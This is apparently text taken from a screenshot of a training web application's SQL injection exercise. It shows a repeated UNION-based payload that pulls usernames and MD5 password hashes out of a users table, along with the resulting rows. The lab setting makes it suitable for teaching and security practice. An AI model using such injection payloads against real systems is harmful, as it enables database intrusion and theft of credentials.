 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 OR 1=1 UNION SELECT user, password From users#
First name: admin
Surname: admin
ID: 1 OR 1=1 UNION SELECT user, password From users#
First name: Gordon
Surname: Brown
ID: 1 OR 1=1 UNION SELECT user, password From users#
First name: Hack
Surname: Me
ID: 1 OR 1=1 UNION SELECT user, password From users#
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1 UNION SELECT user, password From users#
First name: Bob
Surname: Smith
ID: 1 OR 1=1 UNION SELECT user, password From users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 OR 1=1 UNION SELECT user, password From users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 OR 1=1 UNION SELECT user, password From users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 OR 1=1 UNION SELECT user, password From users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 OR 1=1 UNION SELECT user, password From users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99